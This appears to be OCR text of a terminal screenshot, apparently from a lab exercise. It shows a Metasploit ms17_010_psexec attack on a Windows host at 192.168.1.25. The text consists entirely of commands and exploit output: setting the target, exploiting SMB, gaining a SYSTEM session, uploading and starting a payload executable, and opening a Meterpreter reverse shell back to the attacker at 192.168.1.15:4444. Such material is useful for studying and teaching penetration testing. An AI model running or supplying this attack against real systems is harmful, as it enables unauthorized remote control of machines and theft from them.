 File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.1.25
rhosts => 192.168.1.25
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.15:4444
[*] 192.168.1.25:445 - Target OS: Windows 5.1
[*] 192.168.1.25:445 - Filling barrel with fish... done
[*] 192.168.1.25:445 - <---------------- | Entering Danger Zone | -----------
----->
[*] 192.168.1.25:445 - [*] Preparing dynamite...
[*] 192.168.1.25:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.1.25:445 - [+] Successfully Leaked Transaction!
[*] 192.168.1.25:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.1.25:445 - <---------------- | Leaving Danger Zone | ------------
---->
[*] 192.168.1.25:445 - Reading from CONNECTION struct at: 0x8a0b2da8
[*] 192.168.1.25:445 - Built a write-what-where primitive...
[+] 192.168.1.25:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.25:445 - Selecting native target
[*] 192.168.1.25:445 - Uploading payload... kZuylSUl.exe
[*] 192.168.1.25:445 - Created \kZuylSUl.exe...
[+] 192.168.1.25:445 - Service started successfully...
[*] 192.168.1.25:445 - Deleting \kZuylSUl.exe...
[*] Sending stage (177734 bytes) to 192.168.1.25
[*] Meterpreter session 1 opened (192.168.1.15:4444 -> 192.168.1.25:1033) at
2025-10-10 21:49:02 -0400
meterpreter >
Packets: 631